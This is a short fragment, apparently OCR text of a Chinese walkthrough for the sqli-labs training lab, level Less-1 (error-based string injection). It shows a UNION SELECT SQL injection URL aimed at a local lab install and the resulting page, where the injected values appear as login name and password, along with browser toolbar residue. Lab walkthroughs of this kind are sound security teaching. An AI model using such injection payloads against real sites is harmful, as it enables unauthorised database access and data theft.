 Sqli-labs闯关题1-10题，详细解
Less-1 **Error Based- String**
127.0.0.1/sqllib/Less-1/?id=1%27%20and%201=2%20union%20select%201,2,3%20--+
应用 百度 淘宝 京东 天猫 苏宁易购 YouTube 地图 翻译
Welcome Dhakkan
Your Login name:2
Your Password:3
0K/s
0K/s
30%
SQLI DUMB SERIES-1
0 K/s
0 K/s
30%